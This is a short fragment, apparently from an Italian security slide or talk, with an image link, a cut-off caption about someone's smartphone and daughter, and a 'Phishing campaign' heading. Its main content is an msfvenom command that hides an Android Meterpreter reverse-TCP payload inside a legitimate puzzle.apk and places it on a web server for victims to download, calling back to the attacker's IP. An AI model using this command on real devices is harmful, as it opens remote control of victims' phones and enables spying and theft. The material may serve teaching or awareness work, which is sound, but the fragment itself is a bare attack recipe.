 ➔ … il suo smartphone e la figlia ...
Phishing campaign
$ msfvenom -x puzzle.apk 
-p android/meterpreter/reverse_tcp 
LHOST=<IL_NOSTRO_IP> LPORT=443 -o /var/www/html/puzzle.apk
 